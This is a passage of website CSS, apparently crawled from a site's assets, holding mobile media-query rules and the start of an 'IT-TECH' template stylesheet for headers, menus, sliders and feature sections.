	margin-right: -40px;
	margin-left: -40px;
}
.counterup-content{
	border-right:none !important;
}
.section-text p {
	width: 53% !important;
}
.single_portfolio_content_inner h2 {
	font-size: 18px !important;
}
.email-box {
	padding: 11px 41px !important;
}

.portfolio_nav ul li {
	font-size: 14px !important;
}
/* Style -Two */
.feature-style-two .feature-bg {
	background: none;
	margin: 0;
}
.feature-style-two .dreamit-feature-single {
	box-shadow: 0 0 15px rgba(0,0,0,0.15);
	margin: 20px;
}
.feature-style-two .feature-title h2{
	color:#232323 ;
}
.feature-style-two .feature-icon i{
	color: #0C5ADB !important;
}
.feature-style-two .feature-icon {
	margin-left: 20px;
}
.dreamit-single-process {
	padding-bottom: 20px;
}
.number-process{
	background: #0c5adb;
	height: 50px;
	width: 50px;
	display: inline-block;
	text-align: center;
	line-height: 50px;
	color: #fff;
	border-radius: 50%;
	font-size: 16px;
	position: absolute;
	transition: .5s;
	top: 23%;
	left: 60px !important;
	z-index: 1;
}
/* style-three */
.slider-style-three .slider-content h4 {
	font-size: 16px !important;
	margin: 0 0 10px !important;

}
.slider-style-three .slider-video {
	top: 0% !important;
}
.feature-style-three .dreamit-feature-single {
	padding: 60px 10px !important;
	margin-bottom: 115px !important;
	margin-top: -60px !important;
}
.service-style-three .dreamit-service-box {
	padding: 27px 25px 27px !important;

}
.dreamit-single-pricing-two {
	box-shadow:0px 0px 30px rgba(0, 0, 0, 0.2);
	padding: 48px 10px 25px 35px !important;
	transform: none !important;
	margin-bottom: 30px;
}
/* style-four */
.feature-style-three .feature-bg {
	margin-top: -80px !important;
}
.flip-box {
	width: 296px !important;
	margin-bottom: 60px !important;
}
.feature-style-four .flip-box-back {
	margin-top: -59px !important;
}
.service-style-four .service-button a {
	margin-top: 12px !important;
	margin-bottom: 25px !important;
}
/* style-five */
.feature-style-three .feature-bg {
	margin-top: -80px !important;
}
.flip-box {
	width: 296px !important;
	margin-bottom: 60px !important;
}
.feature-style-five .flip-box-back {
	margin-top: -59px !important;
}
.service-style-five .service-button a {
	margin-top: 12px !important;
	margin-bottom: 25px !important;
}
.progress-thumb {
	margin-bottom: 20px;
}
/* style-six */
img.animation-three {
    width: 90% !important;
    left: 14% !important;
    top: 90% !important;
}
img.animation-one {
    width: 0 !important;
}
img.animation-two {
    width: 0 !important;
}
img.animation-four {
    width: 0 !important;
}
.header-style-two.header-menu-area {
    margin-bottom: -144px !important;

}
.feature-style-six {
    padding-bottom:0px !important;
    padding-top: 150px;
}
.section-text p {
    width: 100% !important;
}
.service-style-six.service-area {
    padding-bottom: 0 !important;
}
.case-study-area {
    margin-top: 0 !important;
}
.faq-button {
    margin-bottom: 30px;
}


}
/* Large Mobile :600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {

/*Start Mobile menu*/
.top-logo {
	display: block !important;
}
.logo-txt::before {
	display: block !important;
}
.menu-toggle {
	display: block !important;
}
.menu-logo, .sticky-logo {
	display: none !important;
}
.menu-wrapper {
	position: absolute;
	top: 59px;
	background: #fff;
	height: 100vh;
	left: -100%;
	width: 300px;
	transition: .5s;
	z-index: 9999;
}
.header-menu-area {
	background: #0c5adb;
	padding: 41px 0 18px !important;
}
.dreamit-header-menu ul {
	text-align: left !important;
	display: block !important;
	padding-top: 15px;
}
.dreamit-header-menu ul li{
	display: block !important;
	text-align: left;
	padding-bottom: 0 !important;
}
.dreamit-header-menu ul li a {
	display: block !important;
	margin-right: 0 !important;
	padding: 7px 0 7px 20px;
}
.dreamit-header-menu ul li a i{
	display: none !important;
}
.dreamit-header-menu ul li a span i {
	display: inline-block !important;
	position: absolute;
	right: 22px;
	top: 14px;
}
.slider-button {
	display: none !important;
}
.dreamit-header-menu ul li .sub-menu {
	left: 300px !important;
}
.dreamit-header-menu ul li:hover .sub-menu {
	top: 0 !important;
}
.sticky .dreamit-header-menu ul li a {
	color: #232323 !important;
}
.sticky .dreamit-header-menu ul li a:hover{
	color: #0c5adb !important;
}
.sticky .dreamit-header-menu ul li a:hover i{
	color: #0c5adb !important;
}
.sticky .dreamit-header-menu ul li a span i{
	color: #232323 !important;
}
.dreamit-header-menu ul li a:hover i{
	color: #0c5adb !important;
}
/*End Mobile menu*/


.header-top-area{
	display: none;
}
.header-button{
	display: none !important;
}
.dreamit-header-logo{
	text-align: center !important;
}
.slider-area{
		min-height:500px !important;
	}
.slider-content{
	text-align: center !important;
}
.slider-content h1,
.slider-content h2 {
	font-size: 45px !important;
}
.slider-content p{
	text-align: center !important;
}
.slider-button{
	text-align: center !important;
}
.dreamit-counterup-single{
	margin-bottom: 40px;
}
.section-sub-title h5,
.section-main-title h1,
.section-main-title h2
{
	font-size: 20px !important;
}
.dreamit-about-thumb {
	margin-bottom: 30px !important;
}
.counterup-content{
	border-right:none !important;
}
.counterup {
	margin-right: -45px;
	margin-left: -45px;
}
.portfolio_nav ul li{
	display:block !important;
}
.email-box {
	padding: 11px 131px !important;
}
.copy-right-menu {
	margin-right: 147px;
}
/* Style -Two */
.slider-video {
	display: none !important;
}
.slider-style-two .slider-button{
	display: inherit;
}
.slider-content p {
	margin: 10px 0 10px !important;
}
.slider-content h4 {
margin: 0 !important;
}
.feature-style-two .feature-bg {
	background: none;
	margin: 0;
}
.feature-style-two .dreamit-feature-single{
	box-shadow:0 0 15px rgba(0,0,0,0.15);
	margin: 20px;
	display: block;
	text-align: center;
}
.feature-style-two .feature-title h2{
	color:#232323 ;
}
.feature-style-two .feature-icon i{
	color: #0C5ADB !important;
}
.feature-style-two .feature-icon {
	margin-left: 20px;
	margin-bottom: 15px;
}
.feature-style-two .feature-icon {
	margin-left: 20px;
}
.feature-style-two .dreamit-about-thumb img {
	width: inherit;
}
.dreamit-about-thumb img {
	width: inherit !important;
}
.dreamit-single-process {
	padding-bottom: 20px;
}
.dreamit-about-area.about-style-two .container {
	margin: 0;
}
.about-style-two .dreamit-counterup-content {
	width: 106%;
	left: 15px;
}
.text_left {
	padding-top: 100px !important;
}
.team-style-two .team-member-thumb {
	margin: 20px;
}
.number-process {
	left: 28% !important;
}
.copy-right-textr {
	text-align: center;
}
/* style-three */
.slider-content h1, .slider-content h2 {
	font-size: 38px !important;
}
.slider-style-three .slider-content p {
	display: none !important;
}
.feature-style-three .dreamit-feature-single {
	margin-top:0px !important;
	padding: 60px 70px !important;
	margin-bottom: 30px;
}
.slider-style-three .slider-content h4 {
	background: transparent !important;
}
.slider-style-three .slider-button a {
	margin-top: 25px;
	text-align: center !important;
}
.slider-style-three .slider-button {
	margin-right: 0 !important;
	display: inherit;
}
.feature-style-three.feature-area {
	padding-top: 100px;
}
.dreamit-about-area.about-style-three {
	padding: 70px 0px;
}
.why-style-three .why-choose-text p {
	margin-left: 50px !important;
}
.why-style-three .why-thumb {
	margin-bottom: 40px !important;
}
.dreamit-single-pricing-two {
	margin-top: 50px !important;
}
/* style-four */
.slider-style-four .slider-content p {
	width:100% !important;
}
.feature-style-three .feature-bg {
	margin-top: -160px !important;
}
.flip-box {
	width: 100% !important;
	margin-bottom: 40px;
}
.feature-style-four .flip-box-back {
	margin-top: 0px !important;
}
.service-style-four .service-button a {
	padding: 14px 15px !important;
	margin-top: 16px !important;
}
/* Style-Five */
	.slider-style-five .slider-content p {
		width:100% !important;
	}
	.feature-style-three .feature-bg {
		margin-top: -160px !important;
	}
	.flip-box {
		width: 100% !important;
		margin-bottom: 40px;
	}
	.feature-style-five .flip-box-back {
		margin-top: 0px !important;
	}
	.service-style-five .service-button a {
		padding: 14px 15px !important;
		margin-top: 16px !important;
	}
	.service-style-five.service-style-four .service-button a {
		display: none;
	}
	.work-style-four .number-process {
		top: 23% !important;
		left: 53% !important;
	}
	/* style-six */
	img.animation-three {
		width: 90% !important;
		left: 14% !important;
		top: 90% !important;
	}
	img.animation-one {
		width: 0 !important;
	}
	img.animation-two {
		width: 0 !important;
	}
	img.animation-four {
		width: 0 !important;
	}
	.header-style-two.header-menu-area {
		margin-bottom: -168px !important;
	}
	.feature-style-three.feature-area {
		padding-top: 600px !important;
	}
	.feature-style-six {
		padding-bottom:0px !important;
		padding-top: 150px;
	}
	.section-text p {
		width: 100% !important;
	}
	.service-style-six.service-area {
		padding-bottom: 0 !important;
	}
	.case-study-area {
		margin-top: 0 !important;
	}
}
/* small mobile :320px. */
@media only screen and (min-width: 320px) and (max-width: 599px) {

	/*Start Mobile menu*/
	.top-logo {
		display: block !important;
	}
	.logo-txt::before {
		display: block !important;
	}
	.menu-toggle {
		display: block !important;
	}
	.menu-logo, .sticky-logo {
		display: none !important;
	}
	.menu-wrapper {
		position: absolute;
		top: 59px;
		background: #fff;
		height: 100vh;
		left: -100%;
		width: 155px;
		transition: .5s;
		z-index: 9999;
	}
	.header-menu-area {
		background: #0c5adb;
		padding: 41px 0 18px !important;
	}
	.dreamit-header-menu ul {
		text-align: left !important;
		display: block !important;
		padding-top: 15px;
	}
	.dreamit-header-menu ul li{
		display: block !important;
		text-align: left;
		padding-bottom: 0 !important;
	}
	.dreamit-header-menu ul li a {
		display: block !important;
		margin-right: 0 !important;
		padding: 7px 0 7px 20px;
		font-size: 14px !important;
	}
	.dreamit-header-menu ul li a i{
		display: none !important;
	}
	.dreamit-header-menu ul li a span i {
		display: inline-block !important;
		position: absolute;
		right: 22px;
		top: 13px;
	}
	.slider-button {
		display: none !important;
	}
	.dreamit-header-menu ul li .sub-menu {
		width: 160px !important;
	}
	.dreamit-header-menu ul li .sub-menu {
		left: 155px !important;
	}
	.dreamit-header-menu ul li:hover .sub-menu {
		top: 0 !important;
	}
	.sticky .dreamit-header-menu ul li a {
		color: #232323 !important;
	}
	.sticky .dreamit-header-menu ul li a:hover{
		color: #0c5adb !important;
	}
	.sticky .dreamit-header-menu ul li a:hover i{
		color: #0c5adb !important;
	}
	.sticky .dreamit-header-menu ul li a span i{
		color: #232323 !important;
	}
	.dreamit-header-menu ul li a:hover i{
		color: #0c5adb !important;
	}
	.dreamit-header-menu ul li .sub-menu {
		padding: 20px 0 !important;
	}
	.dreamit-header-menu ul li .sub-menu li a {
		padding: 8px 10px !important;
	}
	.dreamit-header-menu ul li .sub-menu li a::before {
		display: none !important;
	}
	.dreamit-header-menu .sub-menu li a {
		font-size: 12px !important;
	}
	/*End Mobile menu*/



	.header-top-area{
		display: none;
	}
	.header-button{
		display: none !important;
	}
	.dreamit-header-logo{
		text-align: center !important;
	}
	.slider-area{
		min-height:500px !important;
	}
	.slider-content h4 {
		font-size: 17px !important;
	}
	.slider-content h1,
	.slider-content h2 {
		font-size: 30px !important;
	}
	.slider-content p{
		text-align: center !important;
	}
	.slider-button{
		text-align: center !important;
	}
	.section-sub-title h5,
	.section-main-title h1,
	.section-main-title h2
	{
		font-size: 20px !important;
	}
	.dreamit-about-thumb {
		margin-bottom: 30px !important;
	}
	.counterup-content {
		margin-bottom: 40px !important;
	}
	.counterup-content{
		border-right:none !important;
	}
	.portfolio_nav ul li{
		display:block !important;
	}
	.email-box {
		padding: 11px 20px !important;
	}
	.copy-right-menu ul {
		margin-right: 28px;
		text-align: center !important;
	}
	/* Style-Two */
	.slider-content h4 {
	margin: 0 !important;
	}
	.text-left {
		text-align: center !important;
	}
	.slider-content p {
		margin: 10px !important;
	}
	.slider-video {
	display: none !important;
	}
	.feature-style-two .feature-bg {
		background: none;
		margin: 0;
	}
	.feature-style-two .dreamit-feature-single{
		box-shadow:0 0 15px rgba(0,0,0,0.15);
		margin: 20px;
		display: block;
		text-align: center;
	}
	.feature-style-two .feature-title h2{
		color:#232323 ;
	}
	.feature-style-two .feature-icon i{
		color: #0C5ADB !important;
	}
	.feature-style-two .feature-icon {
		margin-left: 20px;
		margin-bottom: 15px;
	}
	.feature-style-two .feature-icon {
		margin-left: 20px;
	}
	.feature-style-two .dreamit-about-thumb img {
		width: inherit;
	}
	.dreamit-single-process {
		padding-bottom: 20px;
	}
	.dreamit-about-area.about-style-two .container {
		margin: 0;
	}
	.about-style-two .dreamit-counterup-content {
		width: 77%;
		left: 15px;
	}
	.text_left {
		padding-top: 100px !important;
	}
	.team-style-two .team-member-thumb {
		margin: 20px;
	}
	.number-process {
		left: 28% !important;
	}
	.dreamit-why-choose-box {
		margin-right: 35px;
	}
	.dreamit-appointment-single-box {
		padding: 20px 15px !important;
	}
	.button {
		width: 100% !important;
	}
	.align {
		text-align: left !important;
	}
	.section-sub-title h5, .section-main-title h1, .section-main-title h2 {
		font-size: 17px !important;
	}
	.number-process {
		left: 35px !important;
	}
	.footer-title h2 {
		margin-top: 15px !important;
	}
	/* style-three */
	.slider-style-three .slider-content h1, .slider-content h2 {
		font-size: 30px !important;
	}
	.slider-style-three .slider-content h4 {
		font-size: 16px !important;
	}
	.slider-style-three .slider-content p {
		display: none !important;
	}
	.feature-style-three .dreamit-feature-single {
		margin-top: 0px !important;
		padding: 60px 50px !important;
		margin-bottom: 30px;
	}
	.slider-style-three .slider-content h4 {
		background: transparent !important;
	}
	.slider-style-three .slider-button a {
		margin-top: 25px;
		text-align: center !important;
	}
	.slider-style-three .slider-button {
		margin-right: 0 !important;
		display: inherit;
	}
	.feature-style-three.feature-area {
		padding-top: 100px;
	}
	.service-style-three .dreamit-service-box {
		padding: 7px 25px 7px !important;
	}
	.why-style-three .why-thumb {
		margin-bottom: 40px !important;
	}
	.why-style-three .align {
		text-align: center !important;
	}
	.why-style-three .why-choose-title h5::before {
		top: 50px !important;
	}
	/* Style-Four */
	.slider-style-four .slider-content p {
		display: none ;
	}
	.slider-content h1, .slider-content h2 {
		font-size: 20px !important;
	}
	.slider-style-four .slider-button a {
		margin-bottom: 15px !important;
	}
	.feature-style-three .feature-bg {
		margin-top: -160px !important;
	}
	.flip-box {
		margin-bottom: 30px !important;
	}
	.feature-style-four .flip-box-back {
		margin-top: 0 !important;
	}
	.feature-style-three .dreamit-feature-single {
		padding: 45px 28px !important;
	}
	.service-button {
		display: none;
	}
	.text-left {
		text-align: left !important;
	}
	.section-sub-title h5, .section-main-title h1, .section-main-title h2 {
		font-size: 15px !important;
	}
	.progress-thumb {
		margin-bottom: 20px;
	}
	/* Style-Five */
	.slider-style-five .slider-content p {
		display: none ;
	}
	.slider-content h1, .slider-content h2 {
		font-size: 20px !important;
	}
	.slider-style-five .slider-button a {
		margin-bottom: 15px !important;
	}
	.feature-style-three .feature-bg {
		margin-top: -160px !important;
	}
	.flip-box {
		margin-bottom: 30px !important;
	}
	.feature-style-five .flip-box-back {
		margin-top: 0 !important;
	}
	.feature-style-three .dreamit-feature-single {
		padding: 45px 28px !important;
	}
	.service-button {
		display: none;
	}
	.text-left {
		text-align: left !important;
	}
	.section-sub-title h5, .section-main-title h1, .section-main-title h2 {
		font-size: 15px !important;
	}
	.progress-thumb {
		margin-bottom: 20px;
	}
		/* style-six */
		.slider-style-six.slider-area {
			padding-top: 68px !important;
		}
		.slider-content p {
			text-align: left !important;
			margin: 0 !important;
		}
		img.animation-three {
			width: 90% !important;
			left: 14% !important;
			top: 90% !important;
		}
		img.animation-one {
			width: 0 !important;
		}
		img.animation-two {
			width: 0 !important;
		}
		img.animation-four {
			width: 0 !important;
		}
		.header-style-two.header-menu-area {
			margin-bottom: -192px !important;
		}
		.feature-style-three.feature-area {
			padding-top: 400px !important;
		}
		.feature-style-six {
			padding-bottom:0px !important;
			padding-top: 150px;
		}
		.section-text p {
			width: 100% !important;
		}
		.service-style-six.service-area {
			padding-bottom: 0 !important;
		}
		.case-study-area {
			margin-top: 0 !important;
		}
		.service-style-six .flip-box {
			width: 275px !important;
			height: 265px !important;
		}
}




--- FILE ---
content_type: text/css
request_url: https://www.uavgogo.com/assets/style.css
body_size: 17211
content:
/*====================================================
--<	IT-TECH Header Top Area Css -->
======================================================*/
.header-top-area{
	padding: 11px 0;
	background: #111A3A;
}
.dreamit-top-address ul {
    list-style: none;
}
.dreamit-top-address ul li {
    display: inline-block;
    margin-right: 15px;
}
.dreamit-top-address ul li a {
    color: #fff;
}
.dreamit-top-address ul li span{
	color:#fff;
}
.dreamit-top-address ul li i {
    color: #0c5adb;
    margin-right: 10px;
    font-size: 15px;
}
.top-address-left-text {
	margin-right: 20px;
}
.top-address-left-text span a{
	color: #fff;
}
.top-address-left-text span{
	color: #fff;
}
.top-address-left-icon i {
	color: #0c5adb;
}
.top-address-left a i{
	font-size: 15px;
	color: #0c5adb;
	margin-right: 6px;
	display:inline-block;
}
.top-address-left a{
	color: #fff;
	display:lnline-block;
}
.top-address-left span i{
	font-size: 15px;
	color: #0c5adb;
	margin-right:4px;
	margin-left: 15px;
}
.top-address-left span{
	color: #fff;
}
.header-info-right{
	text-align: right;
}
.header-info-right a i{
	margin-left: 14px;
	color: #fff;
	font-size: 15px;
}
/* style-four */
.style-four{
	display: none;
}
.top-style-five{
	display: none;
}

/*--Start Mobile menu---*/
.top-logo {
	text-align: center;
	padding: 20px;
	display: none;
}
.logo-txt::before {
	content: "ITTECH";
	text-transform: uppercase;
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	position: absolute;
	top: 17px;
	left: 20px;
	z-index: 9999;
	display: none;
}
.menu-toggle {
	color: #fff;
	font-size: 20px;
	font-weight: 900;
	right: 30px;
	position: absolute;
	top: 16px;
	z-index: 9999;
	display: none;
	cursor: pointer;
}
.dreamit-header-menu ul li a span i{
	display: none;
}
.active-nav{
	left: 0 !important;
}



/*--End Mobile menu---*/

/*====================================================
--<	IT-TECH Header Area Css -->
======================================================*/
.header-menu-area{
	padding: 20px 0;
}
.dreamit-header-menu{
	text-align: right;
}
.dreamit-header-menu ul {
    list-style: none;
    text-align: right;
    display: inline-block;
    margin-right: 15px;
}
.dreamit-header-menu ul li {
    display: inline;
    position: relative;
    padding-bottom: 38px;
    margin-right: 8px;
}
.dreamit-header-menu ul li a:hover{
	color: #0c5adb;
}
.dreamit-header-menu ul li:hover{
	color: #0c5adb;
}
.dreamit-header-menu ul li a{
	display: inline-block;
	font-size: 17px;
	margin-right: 10px;
	transition: .3s;
	color: #232323;
}
/* sticky */
.sticky {
    left: 0;
    margin: auto;
    position: fixed !important;
	top: 0;
    width: 100%;
    -webkit-box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 5px -2px rgba(0, 0, 0, 0.1);
    background: #0c5adb !important;
    transition: .5s;
    z-index: 999;
    right: 0;
}
.sticky-logo{
	display: none;
}
.sticky .sticky-logo{
	display: inherit;
}
.techno_nav_manu.transparent_menu {
    background: transparent;
    margin-bottom: -87px;
    position: relative;
}
.sticky .menu-logo{
	display: none;
}
.sticky .dreamit-header-menu ul li a {
    color: #fff;
}
.sticky .dreamit-header-menu ul li a i{
    color: #fff !important;
}
.sticky .dreamit-header-menu ul li .sub-menu li a {
    color: #232323 !important;
    display: block;
    padding: 0px 20px;
    margin: 0;
    position: relative;
    transition: .3s;
    font-size: 16px;
}
.sticky .dreamit-header-menu ul li .sub-menu li a:hover {
	color: #0c5adb !important;
}
.sticky .header-button a {
    background: #fff !important;
    color: #0c5adb !important;
    border: none !important;
}
/* sub-menu */
.dreamit-header-menu ul li .sub-menu {
    position: absolute;
    transition: .5s;
    left: 0;
    top: 150%;
    background: #fff;
    z-index: 999;
    text-align: left;
    width: 270px;
    box-shadow: 0 0 5px rgba(0,0,0,0.15);
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    padding: 20px 20px;
}
.dreamit-header-menu ul li:hover .sub-menu{
	top: 95%;
	opacity: 1;
	visibility:visible;
}
ul.sub-menu li {
    padding-bottom: 0 !important;
}
.dreamit-header-menu ul li .sub-menu li a {
    color: #232323;
    display:block;
    padding: 0px 20px;
	margin: 0;
	position: relative;
	transition: .3s;
    font-size: 16px;
}
.dreamit-header-menu ul li .sub-menu li a:hover{
	transform: translateX(8%);
	color:#0c5adb ;
}
.dreamit-header-menu ul li .sub-menu li a:before{
	position: absolute;
	left: 0px;
	top: 50%;
	font-size: 20px;
	color: #5451c1;
	content: "";
	transform: translateY(-50%);
	opacity: 0;
	transition: .1s;
	visibility: hidden;
	width: 15px;
	height: 1px;
	background: #0c5adb;
}
.dreamit-header-menu ul li .sub-menu li a:hover:before{
	opacity: 1;
	visibility: visible;
}
/* style-two */
.menu-style-two ul li a{
	display: inline-block;
	font-size: 17px;
	margin-right: 12px;
	color: #fff;
}
.menu-style-two ul li a:hover{
	color: #fff;
}
.dreamit-header-menu i{
	opacity: 0.8;
	font-size: 13px;
	margin-left: 5px;
	color: #232323;
}
 .menu-style-two ul li a{
	opacity: .5;
	margin-left: 5px;
	font-size: 13px;
	color: #fff;
}
.header-button{
	display: inline-block;
}
.header-button a{
	background: #0c5adb;
	color: #fff;
	display: inline-block;
	font-size: 17px;
	text-transform: capitalize;
	transition: all 0.3s ease 0s;
	border-radius: 4px;
	border: 2px solid #0c5adb;
	text-align: right;
	padding: 13px 30px;
}
.header-button a:hover{
	background: #2772EE;
	border-color: #2772EE;
}
.button-style-two a {
	display: inline-block;
	font-size: 13px;
	border: 1px solid #fff;
	color: #fff;
	padding: 13px 26px;
	background: transparent;
	transition: .3s;
	border-radius: 5px;
}
.button-style-two {
    display: inline-block;
}
.button-style-two a:hover{
	background: #fff;
	color: #0C5ADB;
	border: 1px solid #fff;
	border-radius: 5px;
}
/* Header-style-Two */
.header-style-two.header-menu-area {
    margin-bottom: -92px;
}
.header-menu-area {
	padding: 22px 0 18px;
	position: relative;
}
.header-style-two .sticky-logo{
	display: inherit;
}
.header-style-two .menu-logo{
	display: none;
}
.header-style-two .dreamit-header-menu ul li a {
    color: #fff;
}
.header-style-two .dreamit-header-menu ul li a i{
    color: #fff;
}
.header-style-two .dreamit-header-menu ul li a:hover {
    color: #fff;
}
/* Header-Style-Four */
.header-style-four.header-menu-area {
    margin-bottom: -95px;
    padding-bottom: 30px;
}
.header-button i{
	display: inline-block;
    text-align: center;
    font-size: 18px;
    cursor: pointer;
    color: #fff;
    margin-top: 0px;
}
/* Header-Style-Five */
.header-icon {
    display: inline-block;
}
.header-icon a i {
    color: #fff !important;
    display: inline-block;
    font-size: 18px;
    margin-top: 0;
}
/* header-single-style */
.header-single-style.header-menu-area {
    margin-bottom: -78px;
}
.header-single-style .dreamit-header-menu ul li a{
    color: #fff;
}
.header-single-style .dreamit-header-menu ul li a i{
    color: #fff;
}
/* style six */
.header-style-six.header-menu-area {
    margin-bottom: -80px;
}
/* scrollup */
#scrollUp {
    bottom: 30px;
    color: #fff;
    font-size: 34px;
    height: 60px;
    line-height: 60px;
    right: 80px;
    text-align: center;
    width: 60px;
    border-radius: 100%;
    background: #0c5adb;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
/*====================================================
--<	IT-TECH Slider Area Css -->
======================================================*/
.slider-area{
	background:url(images/slider/slider-01.jpg);
	background-repeat:no-repeat;
	background-position:center center;
	min-height:875px;
	background-size:cover;
}
.slider-content h4{
	font-size: 19px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	margin: 0 0 23px;
	letter-spacing: 2px;
	border-bottom: 2px solid #fff;
	display: inline-block;
}
.slider-content h1{
	font-size: 76px;
	color: #fff;
	font-weight: 800;
}
h1.cd-headline.clip.is-full-width {
    font-size: 65px;
}
.slider-content h2{
	font-size: 76px;
	font-weight: 500;
	color: #fff;
}
.slider-content p{
	text-align: left;
	color: #fff;
	margin: 35px 0 30px;
	font-size: 20px;
}
.slider-button a:hover{
	background-color: #fff;
	color: #0c5adb;
	border-color: #fff;
}
.slider-button a{
	background: #0c5adb;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-size: 17px;
	padding: 18px 26px;
	margin-top: 13px;
}
.slider-button a i{
	margin-left: 10px;
	font-weight: 800;
}
/* Slider-Style-Two */
.slider-style-two.slider-area{
	background:url(images/slider/slider-02.jpg);
	background-repeat:no-repeat;
	background-position:center center;
	min-height:875px;
	background-size:cover;
}
/* Slider-Style-Three */
.slider-style-three.slider-area{
	background:url(images/single-about.jpg);
}
.slider-style-three .slider-content p {
	width: 56%;
	line-height: 32px;
}
.slider-style-three .slider-video {
	position: absolute;
	margin-bottom: 40px;
	display: inline-block;
	right: 20%;
	top: 50%;
}
.slider-style-three .slider-content h4 {
	border-bottom: 0;
	background: rgba(255,255,255,0.30);
	padding: 10px 10px;
}
/* Slider-Style-Four */
.slider-style-four.slider-area {
    background: url(images/slider/slider-02.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    min-height: 875px;
    background-size: cover;
}
.slider-style-four .slider-content{
	text-align: center;
}
.slider-style-four .slider-content h2 {
    font-size: 65px;
    margin-bottom: 20px;
    font-weight: 700;
}
.slider-style-four .slider-content h4 {
    border-bottom: 0;
}
.slider-style-four .slider-content p {
    color: rgb(255, 255, 255);
    text-align: center;
    font-size: 18px;
    width: 70%;
    margin: 30px auto 17px;
}
.slider-style-four .slider-content h4 {
    margin: 0px 0px 10px;
}
.slider-style-four .slider-button{
	text-align: center !important;
}
.slider-style-four .slider-button a {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff);
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 17px;
    padding: 12px 36px;
    transition: .5s;
    margin-top: 13px;
    margin-right: 15px;
}
.slider-style-four .slider-button a:hover{
	background: #fff;
    color: #0c5adb;
}
.slider-style-four .button-two {
    background: #fff !important;
    border-radius: 5px;
    color: #0c5adb !important;
    display: inline-block;
    font-size: 17px;
	padding: 12px 26px;
	transition: .5s;
    margin-top: 13px;
}
.slider-style-four .button-two:hover{
	background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
	color: #fff !important;
}
/* Slider-Style-Five */
.slider-style-six.slider-area{
/*	background: transparent url(https://webitkurigram.com/wp/it-tech/wp-content/uploads/2024/03/banner-img03.jpg) center center/cover no-repeat scroll;*/
}
/* slider-style-Six */
.slider-style-six.slider-area {
    background: url(images/slider2.png);
}
.slider-style-six .slider-content h1 {
    font-size: 44px;
    color: #fff;
    font-weight: 800;
}
.slider-style-six .slider-content h2 {
    font-size: 44px;
    font-weight: 500;
    color: #fff;
    margin-top: 0;
}
.slider-style-six .slider-content p {
    margin: 25px 0 20px 0;
}
.slider-animation-thumb img {
    width: 120px;
}
.slider-style-six .slider-video {
    position: relative;
    margin-bottom: 0;
    display: inline-block;
    margin-top: 15px;
    margin-left: 15px;
}
.slider-animation-thumb{
	position: relative;
}
img.animation-three {
    width: 70%;
    position: absolute;
    left: 28%;
}
img.animation-four {
    position: absolute;
    bottom: -87%;
    right: -16%;
    width: 195px;
}
img.animation-two {
    position: absolute;
    left: 3%;
    bottom: -100%;
    width: 152px;
}
img.animation-two {
    position: absolute;
    left: 3%;
    bottom: -100%;
    width: 152px;
}
/* slider-single-style */
.slider-single-style.slider-area {
    background: url(images/single-about.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 155px 0;
    min-height: 0;
}
.slider-single-style.header-menu-area {
    padding: 40px 0;
    margin-bottom: -134px;
}
.slider-single-style .dreamit-header-menu ul li a {
    color: #fff;
}
.slider-content h2{
	font-size: 45px;
	margin-bottom: 20px;
	font-weight: 700;
}
.slider-content ul{}
.slider-content ul li{
	display: inline;
}
.slider-content ul li a{
	color: #fff;
	display: inline-block;
    margin: 0 6px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}
/*====================================================
--<	IT-TECH Section Title Css -->
======================================================*/
.section-sub-title h5{
	color: #9ea9b3;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 15px;
	letter-spacing: 4px;
}
.section-main-title h1{
	font-weight: 300;
	font-size: 40px;
	text-transform: capitalize;
	margin-top: 0;
}
.section-main-title h2{
	margin-bottom: 0px;
	text-transform: capitalize;
	margin-top: 0;
	line-height: 1.2;
	font-weight: 700;
	font-size: 42px;
}
.section-bar {
	background: #9B50DB none repeat scroll 0 0;
	height: 2px;
	margin: 0 auto 5px;
	width: 62px;
}
.text_left .section-bar {
    margin: 0;
}
.section-bar-bg {
    height: 5px;
    width: 90px;
    background: #cbbded;
    margin: 25px auto;
    position: relative;
    border-radius: 30px;
}
.section-bar-bg:before {
    content: '';
    position: absolute;
    left: 0;
    top: -2.7px;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background: #0C5ADB;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: MOVE-BG;
    animation-name: MOVE-BG;
}
@-webkit-keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}
@keyframes MOVE-BG {
  from {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(88px);
            transform: translateX(88px);
  }
}
/*====================================================
--<	IT-TECH Feature-Area-02 -->
======================================================*/
.feature-area{
}
.feature-bg {
    background: linear-gradient(rgba(0, 0, 0, 0.35), rgba(0, 0, 0, 0.35));
    margin-top: -160px;
    padding: 0 20px;
}
.dreamit-feature-single {
	display: flex;
	position: relative;
	padding: 64px 0;
	width: 100%;
}
.dreamit-feature-single::before {
	border-right: 1px solid rgba(255, 255, 255, 0.35);
	position: absolute;
	content: "";
	top:0;
	right: 0;
	width: 1px;
	height: 160px;
}
.dreamit-feature-single.b-none::before{
	display: none;
}
.feature-icon{}
.feature-icon i {
	font-size: 37px;
	color: #fff;
	text-align: center;
	transition: .5s;
	margin-right: 15px;
}
.feature-title h2 {
	color: #fff;
	font-size: 20px;
	margin-top: 0;
	position: relative;
}
.feature-btn i {
	position: relative;
	display: inline-block;
	color: #fff;
	font-size: 23px;
}
.feature-btn i::before {
